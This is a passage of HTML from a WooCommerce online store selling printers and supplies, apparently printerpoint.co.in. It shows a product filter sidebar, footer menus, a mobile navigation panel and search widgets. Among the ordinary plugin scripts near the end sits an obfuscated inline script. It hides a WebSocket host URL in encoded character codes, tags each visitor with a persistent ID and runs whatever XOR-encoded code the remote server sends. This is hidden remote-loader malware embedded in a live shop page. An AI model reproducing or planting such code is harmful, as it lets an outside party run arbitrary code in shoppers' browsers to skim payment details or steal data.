prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="mlt-108s" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"mlt-108s"},"queried_id":28144,"pid":200281},"localeData":false});
                })();
            </script>
